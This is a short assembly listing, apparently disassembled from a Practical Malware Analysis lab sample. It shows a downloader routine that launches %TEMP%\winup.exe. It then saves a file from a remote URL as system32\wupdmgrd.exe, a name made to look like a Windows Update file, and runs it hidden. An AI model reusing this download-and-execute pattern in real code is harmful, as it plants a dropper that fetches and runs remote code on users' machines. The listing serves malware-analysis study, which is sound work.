 mov [ebp+var_444], 0
lea eax, [ebp+Buffer]
push eax ; lpBuffer
push 10Eh ; nBufferLength
call ds:GetTempPathA
push offset aWinup_exe ; "\\winup.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; Count
lea edx, [ebp+Dest]
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 5 ; uCmdShow
lea eax, [ebp+Dest]
push eax ; lpCmdLine
call ds:WinExec
push 10Eh ; uSize
lea ecx, [ebp+var_330]
push ecx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; Count
lea eax, [ebp+CmdLine]
push eax ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea ecx, [ebp+CmdLine]
push ecx ; LPCSTR
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_444], eax
cmp [ebp+var_444], 0
jnz short loc_401124
push 0 ; uCmdShow
lea edx, [ebp+CmdLine]
push edx ; lpCmdLine
call ds:WinExec